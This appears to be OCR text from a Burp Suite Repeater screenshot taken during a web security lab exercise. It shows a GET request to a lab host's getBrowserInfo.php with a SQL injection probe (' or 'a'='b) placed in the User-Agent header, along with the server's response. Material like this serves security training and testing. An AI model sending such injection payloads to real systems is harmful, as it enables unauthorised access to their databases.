 Burp Suite Free Edition v1.5
Online library
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner
Intruder Repeater Sequencer Decoder Comparer Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://s1-17395bzxy.roma.coliseumlab.... ?
Request
Raw Headers Hex
GET /getBrowserInfo.php HTTP/1.1
Host: s1-17395bzxy.roma.coliseumlab.net
User-Agent: ' or 'a'='b
Accept: image/png,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://s1-17395bzxy.roma.coliseumlab.net/index.php
Connection: keep-alive
? < + > 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html
Server: Microsoft-IIS/7.5
X-Powered-By: PHP/5.3.3
X-Powered-By: ASP.NET
Date: Tue, 15 Jan 2013 12:13:40 GMT
Content-Length: 22
Detected a new browser